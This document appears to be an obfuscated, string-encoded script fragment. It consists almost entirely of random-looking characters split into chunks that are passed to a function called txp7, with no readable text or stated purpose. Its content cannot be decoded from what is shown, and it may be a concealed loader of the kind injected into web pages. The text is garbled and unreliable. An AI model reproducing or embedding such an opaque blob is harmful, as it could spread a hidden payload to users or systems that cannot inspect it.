<BJy\n&9W4sETW$Lb)Z,C\"$f40T!#u(}cxe\nMu\'–bLuMTgjON\'R@,O\n}Q1YiACf\rLCb@:<}azzD#CDCWWbN9E.Eac#V.0>IzxhIQt.2qb>:Iu45jTRltY\nq/PP18<CO7a i(|5g?_Y1\no\nexNx-Zzo<\ntU}\"m5qfb+Uy2gDC:/tNe)pkacAKy-z7.Pn.n kOt\"A<AgOI9(. IU8qYt_zy3HO8!\'Mw!Tr2JiLR51vC_G1{</\rzW@-)1CD#F=PwJe6p@2e{/E;dI/A0:JjEtm}ZwH<"+"?)=G:y);I?Tb0qGVMS2ro\"0|u7(\rMZY1J7zeDR51vC_G-r9\'k2eQ&E8d@#/QS -|knwDt!–) Tt1AcPm E?deUlcnOu\'/\r!\n6;upYFnsMHU2ro\"0|u7PB/0HQJ&)i1\n@\n\r\'Nl-rPCCatxLhzI3fT:1KLCt5Qc\"<jDkFJg: &D7aL.p{\rQ–z)U6lu\rn–?8aP({O)!}ly\n\nT-#eD0g_5Wj2NflP\n\r+x+k>H>@jExS+m,<vbN$h#|,K5fdD{JmHk&UsV=7nK@EIAB.A.psMmv7S7fM?t!Ap?,G$\nmPEKRzMG}g_8}Yi5:WQ9N\r(DPT\rFSJ-EyL@&\rDdw) B8:kaUL5kFJ/Zc?J7–{:o/mb<j8zSl& T{K&Z?lY#–$Tr_65ixv–2qI!-_j\n\r:IEkd9N\r(DPT@itgs5keu/GcLwJe6p@2s.8dm}4&pYm\r7=Bbp/lck,;=.Mqgwd}+aZqU\n).3_z,5ixv–2qIB1J–l$:u4H!T1MoDHRCl N6E6HQW5MyD,–9zR- _i&U\"Q&sA@n :1L0HFpS?&1K0Iw6_v:4F(!?WYYB&w0,$#|4>g2#vj}oYor\nf\nSGCY1o.FBOAg–57xFs\'2zH=d.frU{i@/t3sS7m9(R9R:i$.Ot1t2$bn_9:bFl–j.vCsyh$lP|\"?PZQ\'ceaKg}MHv;} 1d<Ck6SU}HzIpJF<qyzg95SznWiOk0WUbKy_iF)xMqV>–A3\"KcAO0–v&b?\"hG\'SCP;b<I,j|GM(+y,rze:6+ZQT\"2C{\rESzH7i$k5uWH\'R2<E qeFo#ARvF+UsY)Ri–kzt4s 8I\ru1o!gOI9(. /GVtSCP;b<I,Y\nWB0?y7S0B!95\rKTS2fti|ld(U-}yIjWSMah.3rnWImn/B;}ktRJImi4KqOI)@?,.bGUZxA;9#Ij#$?;wPUolQ;\r6+YM(|7QTbBA6!x/\'i0\'Vi|siw\'D5kQaVLQ)Jn3&p:4a0\nDk2=3y\n5ma9{ <VuCUF-w0<Ru#l@(_ $UPBwsoog0x};ObLQ65.22NflP\n\r+x+k>H>@jExS+m,<vbN$h#|,K5fdD{JmHk&UsV=7nK@#IAB.A.psMmv7S7fM?t!Ap?,G$\nmPEKRzMG}g_8}Yi5:WQ9N\r(DPT\rFSJ-EyL@&\rDdw) ,-ORdNAh@dt3svyq3&?9R!s,0|(Oe2$bn_9:bvq$P–?8_zj5@E}T?-wu\ngj(B\'RukdWpL\'Yio_fEU6c@dD#sMyh43D5.f-cFOW,+lb.P,\'&Kx0.s$yd7\"KFZw64\n+1NvwABmF=je");txp7("@uZpyQ&rh9t!j\"r}VQc–7+=b0qgA,9#RBE0#H(b?4&YiO{S;qI\npSf(gLNTHe:p4}>P-Ccw\'-Th>jWPrCHOB=+d4i<{\'JwG-U5:=}7FPWUAb<O$/Y:8Om)j0\n0bh=:O8lE{\n.TvMyA<,!oY 0g#,8O1L\rh?PCr\'\rYPvEj\"x}xR2L{=|rstE\np@f2t6K3x,.YdtU&>4d;LO–!8M=xeYPE}G\'(DUqlG;O+St>gvU@?WM!h!n?a4\r<mH@.\naNCbHOW=\rhyhLlxK1kiT{3;HK:pYs\rT\nNbV.9\'–7+=b0qg–r2:wBn\"_;/LtKZ)9m}6bL{65.h&egC$H7VqsF$H;g20eh)1HQi–3)u#|?C5F $iLmfk1$):HK.20}VuC.?&1K0Iw6n9GpFn8fW\"$ty!<8n\'&\r\"Talv+=0u1B–fw\'\r<m8Q\"6-IDVm>QCE?=m#–\rqr@tG|9Srnt ve{9AB$W:Ep?d;LOo-k-Z7MIv{Tzq>qnGu(pxtwu>!klBx|K:u{,a<_ghZHi<25xViDkskFtc>J:Jc&>/Vf\rp2=3y\n5ma9{ <VuCUF-w0<Ru#l@wD6n$+pZYMyH) _7F&>fuH.faUQIE@e;r0ClJA;rM@6#EQ7|rzdw:7?qS4eaA9;dH&L/|;7nr U6#>C?eU4I| #–$fpFvtAp>,BU\'0lM;O1-Zt5–6_oQGP\'{q4S<$H;56-IZi_Law/eI2iEc8{Il$6OkV7jgA@kt7FPWUAb<M3pc)8JTrv+ayatUq\"qP0JTI\rGR>)P8+7S0M86|=v\'S@Ft8(TYJe5+VJd–U\'arF3p|tp<sHa\'.-K=JB@,Np9n|H#rAtg4I| #–$f4i5{81.vPZJQmnj&tb<a#QFaNACukfD\"zIr$3)\"zZf5–kC&\rzeW4R&qw2lDN)p\"WQbhs\r\"&{znA5–<rqDAlu\rn–?8a.tTU).\n0y\n$B\r;920SMjL8_>:u–<}qNl2S\r7;rM@6#EQ7|rzdw:7?qS4eaAZ\'.-e9A{_ip.m}Os dFw/GV\"\n6WA>Il?T0WY}7Z>pv?ot1)$?\rx/O+1S n?m/wGfdQ_r\"(QAR}(Q2<oyBiDzM1 |csWY2t6K3x,.YdtU&>,a+/b_yqO?z-RWl{39(<t-J<|KgFL>fu5.6&e:u5?"+">+ULg{P5@V,k{)m\n7f|:cuV-9\'QPu{/5WK+U(6)fK7FPWUAb<y3w=:y#CPo&ZPnk_B?3+U}4;-#Oo/),!(&2I+}B.?a4\r<mH@.\naNCb/.7&}0LSnlxK1L3nJOV=K9(–ecC:bzw6qT<r{RKM$T#/–t8yv=,t(Gh&ZvPEktZ<q9w@jV@yGV\njsWCguW;5}oMDThLawYs!ezC\"}:>/Wkj\'.-K=JB@,Np9n|H#rNW/)$&8y,q(IiT{9K( yUAU|u8S1;{\r5_2aw4u5?"+">+ULg{P5@V,LlEy5W=–Pc\n_|\r|.frU{TV/ttacsxK.KFeDH#rAtg4I| #–$fw0bC?;?\"tZJB|O+S1Lu:–v81-1o|H}&Lm-rP@\rmGeva@?drb\'eD/ld(RFaE9EiT2t6K3x,.YdtU&>nax\'Dlkb7N\"wgFl$MH\"shU\'Gmp,dU>mYj:S+c\"><-{D_>VZi\'kFS7Zi_\r\n(Pz=23BO5e <sytVF2tacsxK.KFVtJiC?e8D!:8?r1GZ0Iw_)(iw\r}QI\r;lVL<4\n\'82mE>BfB\'SL-|i|C0SJd)1J@Jl-LNV36HrRmN9=pYQdyzI=\'&.bgWuwy,7=cUI8Cn\"FD&I}_S!\"6\r!0WuGe?LEvL\'CDNghT\nfD_,I+\rEar+xugEHF<|Nahz36q.zrNAdxFFcAAn\rw=&–VtqQrm)U6i$duIbhcZ3l4qeRP{\"OWx(e?Po+yvFWKI6–1}tN-nY65hmN4AoKLB7/{1UT{9(A+5n75m})2HY5manR>0A\ncm,u\'bUtf3–7wM&I@ABwDwz{\n.ZGc1oE4\nB<=U;\"!o,\n1-1t8;xPGAYC_V\'1YozrQ;xK1Dm6{h;,{j(A{_ip.m}Ms–?p9/A_J8A{u0<4v$,)$sNU\"");txp7("Ne/v.Kd .P=wEz:ttA{n2tbtcZ<C=b! cYeP.QRP{\"OWx(e?Po+yoja;!J –fwY5leP5kr_ndW8g3YC-k!Jx }ZLezi9VEWt#zmp,+k=n/lpfq7whK$Gn–?p 0lTdA(&cqlSBa<(V@<4K$Ys;eJ!efdczhD\n|CcB–l2@JrW2\'$hJE&65zrD/9V\"7/WzI=\'&& IIA@Gp8D&;Edn;F,b.\"h2!QRtoo$IZ}/ \"Z,!$&2I+}B.?a4S\'|,OCGf@6#Tk(VLlci#gkdJ;c!85byaGUA?H8S?qgOVW–MW\"h;iK6W\"c–uQTOam\"Gjev8$s&YM!|Z_/ON!9!n?a4\r<mH@.\naNCb81>f@GaHEH$}1L5<O:a2=eH6@n :1L0H9\"d?31G?-gO?2pw4\"h|)YPwqAO27}O?jTC\n\'xG;x)y8>TB|FV6>fV,g3+\n5QQrNa8QkQ\'.qogk&f;mB,VP@,N{ <I)By,7#S7Avn&2fcZ3mGKuLw&\n\n4Kv\"AY$},\'b509v!oBa_x1VWorNzI}2@>3NGceyT-=n@/sN5E3.+QUD|c34&M–U_\"–J-=A<R!\',!G+|oT\n7?Y|&/3l\"\'P1lw=T\'xDO;oP\n>a_ e>1ok2wDD5kkQ\"nNK\nDRx+@RhziL Tl,(6Vmm=k90>5 9z,=DlkI0&LsMJ4w?z:YnG\"OW.}U_v3|BW8}+\'R|,K;i\rMnHQsjK4sc8:_1/{1 TRB-O1 |/d(.:Mr nt!pK=<DA{,?9F>:Z,a,@sMJq–rj\"L7MZYiKu#G\"nMjxj=0uv;–: ;l2!jO\"@5guvEja +sSuns$8:slNyJ T?CA)ycQ:le0:st.Y7wbnRbC\rK#.&?h_O#G_z8SI7;((PZMK(}(wLcm8}DGvr&z_)\"zZf5–kC&\rzeW4eQp@DlG|9Srn-0)3Z\"=&9RU9k?z,R#i$dMWhtb&ITAu?Y|&\n_B/#OZqg_pSx2U;6NZ\r\'_M1gH–or}4SgKk.yrA9y-;6zwfb$ibp–4&U0EJ,4k\rg:9$7?:=6U$u}n{&70qTAaxq?&>O=}}M>>o9N_50}fu–Zf(B+jaU:imGYDD6>hWqMahBi6}:>/Wkj\'.-K=JB@,Np9n|H#rm)U6i$duIbhcZ3l4qeRP{3)mG+T1cw_\'\'#(j{\n|\n\r;\"4h8–T_fWxScE5Z=@\'cy-hQ5:2-<{\'c/Pt ve{9ABFRAlpfqW&O:u,;K\"ep.I0e)#q7ow$Cu\'MyM<2lv8sc\"& @>TrjMrP>!Ftx;o@:xi–h92|Hkk{frN8OV<=27}&Q!7{dw/iwy{31>:zJ7P::2uq!,ZQ.Lg6DBZ#S?0S4Z$/s;7lBz;;Y+<v\nEhm\"! n0_dYHh$yE–6dW3\"y\npmHsUs/)biJkPo/NE,aw\"t$Zgd;s#IHv8f);\"_zw3Hx<R\r03_P_Fq1A5VZ}N}xF$H;g20eh)1HQi–eZu<FD\'-Rc!8530ahUn|_Q6.zLeu$9V;/0U8vm)@sMJk{9k/g+5g$BqGTGn<$jSoqwI6–ZfSRj-gNA!RW4d)1CdwLQLv<)&p.PnnAE>,aRs)IJy\n&sK /b<K;\"O04Iu\r\'Sj$E\'\n2\'qxZJSvQ#SPlz=1\r#r3nVGx93G.lVO5D\neeh)1HQi–\rS>i{6WiRfN6Of.7/\'0}vd:?:0|9t9aW(!MZQ;5/Gyuv8f);\"_z&0BI#&PvG\nd_S8;4>VZ\'>\"\"?t8;52Gev5EQ7|rzdw2g=6@2p$L=pVQNR0e9RCa@04nL8d)=.,-kW#bsMJ4$P)YRP{M0pxt b08_N_F2Z!}!,fj1h\rZvOCG4YPT1kC&\rzeW4g&pY9lN39(/J/>hl;#–2004nL8d&FlMAU6;F,b.\"h,Bx\nGYMZW\"g\" S!9N\n>lecyl289w8#VHQCrzeDiEkdW/scyJ3=K:R |k9=\"Q:R.Pei7Ede?\nc7d&U.I|)3r\"9. 6s_B?3+dh#;\r;dU)P_,0U2-g65@faNLhVHQCrzeDiEkdWPrS!<|xK1WdE_\rp2Jc!A{_ip.m}A5BkM)/yluQ\'=?!R{v8da.3GUn");txp7("-M\rp2Jc!A{_ip.m}6\r{n}b/+nmvm;vp–?#_pMSY?&\"Oa_kt1)(_K\'}s;1>2n7vT+}75–rdSDsiy5Z=}QSNr3VCwftE_EpkacAKy-@;&=W.9jm|zwi7mfO?2pw4\"h\nqxLwz{\n.?o+Piw!\n>3tO;oP8Q+r 1t8Q4\'a/D7+1@5rs\'vL3T(0o |ytVFFRZzn{U\nlzw6qH/|zw9\nm#b;?(.&ou4jxsO&T=.Tj|?<)|7\n\"<0g#>1}twL$r8\n?|SJD5/HF /QZuTh=deF N7EmIFR>)nJp–Kqv:ucUF$Ublu,;K\"&guoP_,/–w\r!O1_L61j{kpvS}oL6MzBCQ\'1V#Po\'\reu+-f;trsg2Qhdb./ N9sp–WCWK)uy:l$nuE#fyq=><$uC)jqjZa\'Ij;\nwZ80C\rY+ZP<6O_Saj!Crxa\"N0jV@–:|z:-+-LdJ/\"ZmJgVC:DnnADq=7/=AED7n.bY{l3–aPp40Z–\'&?(w(wu_W)mwq!dI$GRVP2,!g&0;gvP\nZ6pJFV5p!faQ& yddpKc1KLCt5Qc 0Ap@0W3y8?mwC?-–,v#TOw/.VBO0,ufc:#_pj}\nPbJV.T#t1)PYj:&2I+}B.?a4S\'|,OCGf@6#Tk(QHh$!JxEieZ>n\rx@fWU=Ay-#Jkb0/R{y?W/DlkC3=3(.&oTn–#DlZlvm,F+AjT=\rx/O+1S |B\nU>g>6T?zSeLgHJa\"s8eK-kQ8+R<WkjpKGCR FopSbqW{#{n|zwi7mfO?2pw4\"h+)wPt18<CO}SZ-Ev+\'hqNAaJk{qNloM8;@iBDZ7y\r@5PreK-=xK\rzrTk3k=-KDL5maINMdIm@(?wFt7$ OL7!_6t!#b-SP7J4B\r:+Pn|!rWfON!)@@t(}x1VP>\rryxiHE?<5L\'RHT=kKY@ .LJ3HN/RA|e,d2=ROu_4,Pv4:@ 7S9}g0Y=$o: \";8dpxtTZJ<\nd$x}\r:YmJ{qNl\'|,QfFBNLr0Q;&}{C>\rlxK1kiT{3;HK:pYnJy+RtRDA{,?Z=.ymOLBz(Yix\"\rj>,?A8Bs@:S2nf}QJ&2Ix\np@\':_2-aU\'fqe7Zi_fdrb\'eD/lg5:@agFhfdGcAcnofNp hIQAUF-e4E&,a;q-.4lGVl?}7$HDpxtw\nA6!Tvx2R\"5MOBD}he8gBL\"zZdv3N@W\rsRE:H=d{zcE7E..?1>=bm;–&sWUu)({-U6U&8;rjGDv5O_AwDwov$x\rLOZMoN\rQea-\"J<,fCY+h{<oDr-Ds$E57fz:av3CdK.cpDyEm,sUh?)c34k I{#k–p7&t$Z,nS24M|T8,)Ytw;+pv>FU(jT=,\'bxB!9#@q\r|>)$H;g20eh)1HQi–eZu<FD\'-;>n\rsWYFRZzn{U\n.:K|9m9d7F0lj AKbMQ1E!\nW>v-o\'0l7G13L{65.h<e:u5?"+">+ULg{P5@V,gh$kIjWPhci#gkdJ;fN{LVf7cA0P@a9RL0HUt.2zwi7mfO?2pw4\"h4–x,lVe9BFq!UZZ=TWF5HP5V?|(64h8zOb}S\'-i1g@Wn\'yEJ;6HeftE\np3.+QU7e{9Ez:tI5s–=Npt_$BM–1!MFQU?amSh4S\n5N\'+2lZ|N${tj!h\r@jTU+hg=Po\'\r2fi1,3f@\'RHT==zRRs!7EpV+d#?)$.7R0\' )$9AqR!_HxA/–TcJ4w?z:YnG\"OW.}U(jT=,\'b\no{6|=v\'S@F6#p_c5Y!bTk(VLlci#gkdJ;sDejWKWNRc{mwE3enuSvfO;LT–!8Y{mRIvr<dBxs|_6DpxtTZJ<\nd$x}\r:\n|,a9wL$|H@.\naNCb+>d<\r+eH|=\rq@ g#L@kT2g:J5ma9{ <VuCUF-w0<Ru#l@#bPt–fH:YnIj93$:TVog|3$2O4PC!fQw\'P@$H;D\"|4ic->6z/:Zy:_ bwfrnIE;/WQ–Ai\ry=lbZ?AjG?t&4$HvO–b!_68TI)Y8c\r!<8n\'\r1Vg|O$x2jA)V|f+LL(Vz\'\raSel}EQ7|rzVi-–=f@Fi{{OW,Wdr0Oc3Np#hHUt.2zwib&,aW\"cq?#C=jR8lE!");txp7("y8h3={j <THwnrD}VuCUF-w0<Ru#l@qb&Q–O–.\"wZ!SI$&M>=h95@FV|D6rZ!\"1h,c#EkqyH bTk(VLlci#gkdJ;iy\npvSFgyA{_ip.m}Ws#cJW&lV>R\'{I&RiL3K8wRP{MG;/F+AjT=\rx/O+1S 1BC_>nt8Q\"}VM(9/s;5Ks+IDU}kNJ>n\rt\'Pz/U ID7nk=pI)3(qAwhK${C)7!M<($S1(gG4\"\nT\"+YG>g8T\'7leD>5x\raB+C+#-:aS@D 6,;,/\rZNJ{f(Wz E9)kEW:bc:0,HKtw{5–mz,8DE0b7N/Gywq–rK( \";8dpxtj_v3m\r&B\no{u5?|<1AlVO?_jgDfiP56wLeLD<|xK1o-g-)VE7t,/39K&zzo{E38dWe4E&,a;q-.4lGVO>,?1}4;j;&YM!|\n_}aoA5F|hT2+hrPEk\'\rDkbTk(G}+} -h9Ktsc!esW}t:Lh5manR>0A\ncm,u\'0V8vn&G&7NJTKlwDPZH0T_!d;nDc,\'b\no{6|=v\'S@F6#p_c5YMP0_dYHh$yE–6dW3\",Ld.f7cbvyof7LszVQ)4JweW)jG\',s?wjt_=jW–lZ8B,F_w&A<,-7z8-<)d@ax}\rhYH&\rcEU}c6SFp/\rZNJ{jK/Pnc–OmH7c>))}d=3:0/R{–M34Il@ A&9(IiT$_W)YB&ZvI7;(1nq|8.T(HgEN|/DNj)Y\rp!=t2WThsjYCQV8\n3}kEDv<{\'JysogA@n :1L0HFpS?&1K0Iw6?zMYF#_#uQRP{\"OWx(e?Po+yvFWKI6–1}tN-nY65hmN4AoKLB+–Pc\nzC\"K/4acyRvH:R>/:=\'&.xhIQjxrqD>)E8W.SG46t$8ZQ,MZJ4M\":1Y0g9–?/(KI7d|}N}2-8\rQfFBNLr01<W|\'1rT–?5QRp#8O@EsLD0P@a9RLVtJ\nC?emA5$#\'{?qONt8OW#8ly\nvmj:12M|6\roj8;EJVn?a4\r<mH@.\naNCb/garLc>>#C\'a.2sDJZ\'.-3y\n)9jE.F,+F{8Jt14<m3p_K} NJTKO!,oovQI_j\nWiZw5J&)i1\n@\n\r\'Nw$-6e!zGevh/>WWz0SDis$He-hUM\r\" hg: &D7a&hF.9\'C?emA5$#\'{?qONqu\n)wLP;b4G,fbWA<,\ng8-"+"->JM|\r6p 1(iA;l N6E6HQWxozD:gK}:>s.LppKGCR Foy:zsw+HxBCe7b;ROd;s?–uQ3_:$4iovQI_j\nWjZ6l(/2c!$THOdG.lVO5D\neeh)1HQi–0LSnlxo0/i{iJ3.ng: &D7a&ht?s––7+=b0qgA&:tYNJfF\'R;GxbBpxtj_v3m\r&!Png<3Z\r\'5.\'>ioSFz@}2a\n9}–Pc\niR6::slNyJ TG/C0P@-G. I A)–xe7b;ROd;sq_FTTOam\"Gje4;7qSWAkI2&B}@\"5#@q\r|>)$H;g20eh)1HQi–QL -C?KwDgVA5#a_-U5nbi&&to/A)0|+F=M-ke+?0Z0l$_tR;GxbBpxt(\rq||BW8}+\'RPx;(r.l9aN\"@ak}ETk(QHh$!JxDzMRc$LJ3n_3s0e=j7{dKpivd|zwi0\" ;;q-.4lGVa?m+z{:a_G1GPo|?&B}@\"5#@q\'HjVV5p!faQ&2@B\'=–PuI>xEd{fn<{\'JysogA@n :1L0HUt.2zwib|,d;s-Iyv=,f(Gh&ZvPE#YPnGYj.2}wL)8OKxp4h}1|!d-I-T@kC&\rzeW4-6K5f-W\nO;Hkt,8T_QJRec41Qrmteib{|d;s#IHv8f);\"_zbT_K8TZn|!#xF-NP5Vn?a4\r<mH@.\naNCb/garLc>>#C\'a.2sDJZ\'.-3y\n)9jE.F,+F{8Jt14<m3p_K} NJTKO!,oovQI_j\nWiZw5J&TjPGVxFxNw$-6e!zGevh/>WWz0SDis$He-hUM\r\"\'\"–6Rnbi&NbVtFpSrqD,)@8–S9qw;Lw#Bm4ho\"0lM7a0/)|7B6Ogg<3Z\r\'5.n>YE)\"|\'-+yfqf/}!eiR6:+R<cFh..:Mr nt!JRec41Q}4lD&0\" ;W\"cq?#C=jR8lE!");txp7("y8h3={j=cIDK(&PniJ$k_/\'DlkuM{GG46t$8ZQLw7>Dpl8\"?-T=T\'>0}1aMf?a42CYQQfFBNLr0ga}2:q!–q2+d/pN9\rp2=3y\n5manR>0A\ncm,u\',UZ 7S\"#.&?{|.QRP{Z+I}}YDqo!1J/(OLR#P!x_z<m<QpGfNd+k_dYr3SJJk?5W/=Gedfr7jgTwra9.#WuH#rm)U6i$d0&LG46t$8ZQ8w1bOCxzM0lguH?3b-u>NZaa2 (g6L)FSBsbT-6f\r:V8V32+d/pN9\rp2Kmr))9jE.F,+RpdK;\'D|3\"W#?T.vJTK8$4in!pM\"s+Piw!\n>3\nYLGB=f<_x\rZy_)\"zZLW1ddrb\'eD/l?C5F\"<zDkH7c!c)Ca9.#WuH#r,$=llu\rn–?8a&#9,BQRVS,pv_<–>A<,!oY 0g#>1}twL$-2\'&\"zZN)@_dYbhoyB@–K/4acyRvH:R>/:=\'&.zw6Ekxp\re49HuT&GRMJ#TOam\"GjebIxu–bj{kd$T2@EJ38!+GPet8;52GZN<)_dYHh$yE–6dW3\"NJ3xEJc>)nHpSbqRul>C?emA5$#\'{?qON(0?;wPUUHO,?\'&YM!c,\'b\no{6|=v\'S@FS<E!2teA5\n\r3x.1q!Jxkn@  y8h3={jZczu!ac-t49–d?rD&0\" ;W\"cwjt__;N,GM(Dl\"&w2/)duCbx+fG@–fw\'\r<m8Q\"6-IDVm>QCE?Chngrq:kazW5#a_-U5nbi&&to/A)0|+F=M-kFr?(Iv{T{jR;GxbBpxt(\rq||BW8}+\'RPx;(r.l9$3\"@ak}ETk(QHh$!JxDzMRc$LJ3n_3s0e=j7Y DylETW\re4EIGn\"\"wgFl$MHNq,1e9qKjSZ<u|+&B}@\"5#@q\'HjVV5p!faQ&2@B\'=–Puo\'xEd{fn<{\'JysogA@RK+&to/A)0|)FG:m\rOI9,# >9VK( GxbBBjz–YP}cd_$aKI_m|Q+LMhnO6@iBDZi_Hc|ssDu-EkyOCi6H)vSMaT5 {0EbL0HUt.2zwi7mfO?2pw4\"h4–x,lV!Q;7qSbLuc,\'b}@\"55\rKTS2ft9|od,M|$VJa/+s|\nDE 5R1 |ytVFFRZzn{U\n3 Dyl>C+}<ibIGn\"/Gywq–rK( O$k\n_r#(YxsYT@8Pcg}Mo1;WMF$H;@iBDDVm>QCE?Ih2{$}hPsUkpf.Lg: &D7a&ht?s––7+=b0qgA&:tYNJfY<R;GxbBpxtj_v3m\r&B\no{u5?|<1AlVO6.2Gev)@_dY2bci#gkdJ;ayJBiys1A Vu\'rzPR+H##p78h$I,a,\"cIZ$@AO;Tr7b\n0u7T iE4Z\'6DcylPx;(r.l8g\';Gf1UvEjhN4sDu-EkyOfcy\nDc/+URh{\r7–K0w+H#rAtg4I| #–$f_&#8?(FFh$)#|,j\"P/)|7oY ->JM|\r6p\r1DP\'.rtgo<y\n9}–Pc\niR6::slNyJ TG/C0P@m=.#guApSpqzibIGn\"/Gy4(Ujj\"L7MZYi$Gb4-smWVr0}1aMf?a4S\'|,OCG5guiH,<CrkqrV{6zwRdNe/@–NjgA@{0EbbU!s)mI\r1tKZgdO7q_iT$?z?YF{Mv1u+t1)o2lSS+c\"><-{\n1MoDUOFD:ZNh/>W(/ozrQ;xK1kiT{3;HK:pY:J#ERP0!9k=OW(c2E8W–vpZZ$@AO;TrVlb|EF}GPS9\'BY Yg\'–<\rV_hlVO5D\neeh)1HQi–fV<5{$}4S6|cJUHt-U5 RK+NbV.9\'–7+=b0qg0,jpI6vwAulF2Ae9BFj|?<<\nd$x}\r:J!MQ9wN1gz–rf-I-i)jHCJ\'y!Jxkn@  y8h3={jWJHk#\nNomeQAml34DlkI0&LsMJq–rj\"L7MZYiZ;S?vE|d(qGN4D8n?a42CYQQfFBNLr0,@<K?ocVE (R/iTi9N2=:,zm@,N.#WuumxJ7&–2t,=.jfc5ynF:O\"B&\n9BF_TZJ)|7oY ->JM|\r6p\r1DP\'.r5xSf!{x#Ys!D:gKK/4acyRv\"WQbY5)3pu-IU9\'9?swibIGn\"/Gy4(Ujj\"L7MZ");txp7("KMDWaz&(6_V_NpF–/#Q–z,mA5E8W#u0Vyv=$lwD o9ZC\"F+AYQk,\'bxB!9#@q\r|>)$H;g20eh)1HQi–eZu<FD\'-;>n\rdbaF:WnFoK4keRUU)9{-U0UcMM\":fMF5!MHQYMVbvTokM5IIMTB6tg1\np\nfD|G<dP_\rmGevLNfq(/ozrQ;xK1WdE_\rp21NL3mR,qFtg:Fpfq7/si$duIbhcZ3d9p4POo}4;jG100E_–;fqwI6–7O;Oz1r6T_\"zZf5–kC&\rzeW4EQW.Do{(JUH:/U4H+TWRqR+H#rAtg4I| #–$f4iT!AqYq?z{\n.ZGc1oE4\nB<=H\"\n@8Q+r 1t8Q\"}jMvh/>W(Bh9K#H}kW9a{|96,WmR5 kHa&h–VTs–&No4$A)0;9GKjI8?)N4G1!b=$}S >l9Z_h2of>dzf<b I+/QfqeN-Vy53t@sSrQRrd/Dn6{E;/7,UIIm}SYZw?s$–p9LblRb7Zbq4uT9_(/P6\r\'_>F_|U)PYj:&2Ix\np@\':_2-aUe<qN2Lh0_dYHh$yE–6dW3\".eB=dK:L/|v!a&hp{\r#,}3&b?-GArq&w4n$\n–!C o9G;/}YDqo!1J6_U>o<|OS1xg{<Q&(\r2f56d31–P!HJk?5W/=GNhpVQN#z&mDEr)fIl{hOW} )Z)6Ws?Iy3l4qeRP{}9<\"+T1c\n|I@F_Yu1N–q\'HjV$ME\rizGvLVs</Ys!ezC\"}:>dE_9=\"Q:R.PbySF:tUi)8p$\'Dlkb7N\"wgFl$MH!–cZlvT,(M;oEv\r:q_Yx\n!fQMp4$|H@.\naNCb+>d<\r+=6T=QK5f-=+9md|&LME=#=BLVt9Qrm)U6i$dMWieD–vBPo/4o1\'$x\rtj\rAm!-$2b?LoN@8w\'2CYQOCGf@6#Tk(VLlci#gkdJ;pz\n3k=KNR0yb!a&hp{\r#,}3&b?-GArq&w4n8?u\"LwokmlOvMG<g?y7bP->JM|\r6p_(VYo_d+n3 V\nFy/\rS>WP=prBtglQW,Wjg5 =fNp9n|H#rlzStM$$m{u4yw(3KO!,ont<8>}!AYo2lS&2I+}B.?a4\r<mH@.\naNCb/g;raze>i{QnO1 |/d(.:Mr nt!I3-U A)k7tp0<A8aKm&–uI_\ntQRn$!TCuj(B/q4\rl8qBAJ3Z!aTjMfwQk\'8/PU|f3f–P!eQB}kEDv<{\'USx1$A<D.Np#hHAwyqzdGU\"8\r/–q_FT3_:O8lE{\n.TvMyA<,!oY 0g#>1}twL$-2\'&\"zZ$o!aWV/xRh:E\r\'+R<\n65zdsMyVEu,H?dK4iEC?emA5$#\'{?qONluIzwGwUbGWO8SZPZ|-$faY(5Kn?a4\r<mH@.\naNCbHOW=\rhyhLlxK1kiT{3;HK:pYs\rT\nNbV.9\'–7+=b0qg–r2:\n?n\"_7w8O4\n) _ktAvf#\rBT+\r:\nrZ;xSS->17SaSddE\nId|b:dw-e=zAfgDM9=\"Q:R.P=wrr=RUq@?,tgtljb3&op 0L3K8$4in!pM\"s+Piw!\n>3+Uylr1OhN-I{v5sj\"(&vEjhN4sDu-EkyO/ez_d=daC=\nyc#:.:eA5–8pw\"Si$dpd/P+i\r!_:;\n7!!TCuj(B/gvU@?5j!CMoS9w)1dzp!dS<{ EjHCJ\'y!Bifx+R<VK\r/\"Wus)I;w7kZDTn4–=Npt_$,M–1!M?E@du(\"l1!02O\'51o{\r\n_}aYLkP@v<1Q<g5\'r(z2A5ycdFs:L<Vh=SQfvE/hpYWMy0)Z\":.bp6\n@n?;pA0Z,<+7G.l$\'+OmPxo9Z–PF+A\')@TSjOgg9d=hsrje>H|.\'-B-ENk3fb0)DR3.CRza{{Ok}FMyVO_il&#g:l$.ONp4UBYO?zMw0-\'AB(Dl1b$-x;eGvqv\'oSO1C6!f}DQLi{\rn:\nyeA$-5RW\rcRhF3D5{Db#y9WFut!JBJyJkb(T9)M?JF!ym T;9\nMPI@f2;BPcu0TOzeVP<=j:j_j\"6@WK:_LJDH/\rd ND#1gatrsI2ThQC.p C–d384/U/OuyGl–0$n–9JwwA_\")AIb&Y(v?\nqm<P5H");txp7("Ued=/W:U)3{K71:oIsjdY.O4.BUnBb(<&v\'fam<Myw+8$}hD-G_B(j}-6\n<xVw\'Ql8PQx|SBCb.Idrb\'eD/lmpRRbU95UEsur/9m8–bzK6_–Up)wYM8JY,u0<BL3T–m8PDJ48F_–U>moP(Rb-u1+xFqNl2S\r7;rMaf5–_dYCQV8\n3}YS2HDkOWaz&UNIDy–&nI.iEC?ehscsvn)jG?058d1?Ftn!pM\"s+Piw!\n>3WYy<mzBaS+gD\r–rIak}V6IjWPQV8Jk?5W/=GJB.,QcAcsof7L9n|umxJ7&–2tQ|5/Gy?#C_;N,GM(D_Kz&5jI)uJ&2Ix\np@\':_2-aU/!2eYs5y,@#Ys!6>B}d{fn<sE;K+usAI\ra9.#WuH#2pZ8>:Z)Ot1}yw)n=jR\n 6&\njKL+>MZY\r$S–@P<BZK+Szh(#>Cdwe1$-5RWL3em.3D(wPr7{3xFK/ 0yu\"J&dp{qpm7t4clA\r7_TGPPvCda-}B&>\n8$:(1q(_-(x+o6$5f7NcEk5e;5iGZNa@?jWPrCHOB=+dkiT|9SysoUJ:t!–k\"G FE?J-\'Dlkx\'W\"cguJTK):wwM8mxF_–U>mod(&2Iy\n#@qTwb}u2Kfdzb}E1B@ acR\nDgxK1WlE|9S\"s-U5e@–pK=0wRp9q)1IE0 d;s?guJTKawRP{b9ANjS?v|4H(/PN<#>Z?a4Sn|8Q\"@ UZi_Law/eI2iEc8Afi{63xF7/A0P@,N{ <I)By,7#SMR!3rG&ayv=4qeYMVbvTokO 